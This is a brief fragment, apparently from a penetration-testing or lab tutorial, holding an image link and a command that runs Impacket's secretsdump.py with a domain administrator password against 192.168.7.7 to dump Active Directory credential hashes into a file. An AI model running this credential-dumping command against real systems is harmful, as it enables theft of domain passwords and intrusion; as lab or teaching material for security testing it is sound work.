 cd ./build/scripts-3.9python3 secretsdump.py teamssix.com/administrator:1qaz@WSX@192.168.7.7 -outputfile output_ntds